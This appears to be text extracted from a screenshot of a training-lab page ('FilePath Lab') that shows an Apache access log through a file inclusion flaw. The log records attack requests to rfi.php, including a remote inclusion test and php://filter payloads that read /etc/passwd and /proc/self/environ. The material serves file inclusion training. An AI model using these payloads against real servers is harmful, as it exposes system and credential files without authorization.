 ?page=/var/log/apache2/access.log
FilePath Lab
Home LFI RFI
10.100.1.60 - - [23/Nov/2023:00:45:06 +0000] "GET /rfi.php?page=http%3A%2F%2Fgoogle.com HTTP/1.0" 200 1018
"https://10-10-139-185.p.thmlabs.com/rfi.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36" 10.100.1.60 - - [23/Nov/2023:00:45:06 +0000] "GET /jquery.min.js HTTP/1.0" 404 469 "https://10-10-139-185.p.thmlabs.com
/rfi.php?page=http%3A%2F%2Fgoogle.com" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36" 10.100.1.60 - - [23/Nov/2023:00:45:06 +0000] "GET /bootstrap.min.js HTTP/1.0" 404 469 "https://10-10-139-185.p.thmlabs.com
/rfi.php?page=http%3A%2F%2Fgoogle.com" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36" 10.100.1.60 - - [23/Nov/2023:00:45:34 +0000] "GET /rfi.php?page=php://filter/base64-encode/resource=/proc/self/envrion HTTP/1.0"
200 1163 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36" 10.100.1.60 - -
[23/Nov/2023:00:45:34 +0000] "GET /bootstrap.min.js HTTP/1.0" 404 469 "https://10-10-139-185.p.thmlabs.com/rfi.php?page=php://filter/base64-
encode/resource=/proc/self/envrion" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36" 10.100.1.60 - - [23/Nov/2023:00:45:34 +0000] "GET /jquery.min.js HTTP/1.0" 404 469 "https://10-10-139-185.p.thmlabs.com
/rfi.php?page=php://filter/base64-encode/resource=/proc/self/envrion" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36" 10.100.1.60 - - [23/Nov/2023:05:26:33 +0000] "GET /rfi.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-
encode%2Fresource%3D%2Fetc%2Fpasswd HTTP/1.0" 200 2187 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101
Firefox/120.0" 10.100.1.60 - - [23/Nov/2023:05:26:33 +0000] "GET /templates/jquery.min.js HTTP/1.0" 200 33620 "https://10-10-139-185.p.thmlabs.com
/rfi.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3D%2Fetc%2Fpasswd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:120.0) Gecko/20100101 Firefox/120.0" 10.100.1.60 - - [23/Nov/2023:05:26:33 +0000] "GET /templates/bootstrap.min.css HTTP/1.0" 200 23546
"https://10-10-139-185.p.thmlabs.com/rfi.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3D%2Fetc%2Fpasswd"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/120.0" 10.100.1.60 - - [23/Nov/2023:05:26:34 +0000] "GET
/jquery.min.js HTTP/1.0" 404 469 "https://10-10-139-185.p.thmlabs.com/rfi.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource
%3D%2Fetc%2Fpasswd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/120.0" 10.100.1.60 - - [23/Nov/2023:05:26:34
+0000] "GET /templates/bootstrap.min.js HTTP/1.0" 200 15759 "https://10-10-139-185.p.thmlabs.com/rfi.php?page=php%3A%2F
%2Ffilter%2Fconvert.base64-encode%2Fresource%3D%2Fetc%2Fpasswd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101
Firefox/120.0" 10.100.1.60 - - [23/Nov/2023:05:26:34 +0000] "GET /bootstrap.min.js HTTP/1.0" 404 469 "https://10-10-139-185.p.thmlabs.com
/rfi.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3D%2Fetc%2Fpasswd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:120.0) Gecko/20100101 Firefox/120.0" 10.100.1.60 - - [23/Nov/2023:05:26:34 +0000] "GET /jquery.min.js HTTP/1.0" 404 469
"https://10-10-139-185.p.thmlabs.com/rfi.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3D%2Fetc%2Fpasswd"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/120.0" 10.100.1.60 - - [23/Nov/2023:05:26:34 +0000] "GET /favicon.ico
HTTP/1.0" 404 469 "https://10-10-139-185.p.thmlabs.com/rfi.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource